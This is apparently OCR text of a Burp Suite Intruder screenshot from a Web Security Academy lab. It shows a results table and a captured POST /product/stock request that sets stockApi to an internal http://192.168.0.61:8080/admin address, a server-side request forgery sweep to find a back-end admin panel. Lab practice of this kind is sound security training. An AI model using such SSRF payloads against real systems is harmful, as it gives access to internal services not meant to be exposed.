 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
62 61 200 3272
0 400 141
2 1 400 141
1 0 500 2477
3 2 500 2477
4 3 500 2477
5 4 500 2477
6 5 500 2477
7 6 500 2477
8 7 500 2477
9 8 500 2477
10 9 500 2477
11 10 500 2477
12 11 500 2477
13 12 500 2477
14 13 500 2477
15 14 500 2477
16 15 500 2477
17 16 500 2477
18 17 500 2477
19 18 500 2477
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net
3 Cookie: session=MO4nK8EeoQAH4VUAMIn4EqAZmMuqd12w
4 Content-Length: 49
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net/product?productId=8
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http%3A%2F%2F192.168.0.61%3A8080%2Fadmin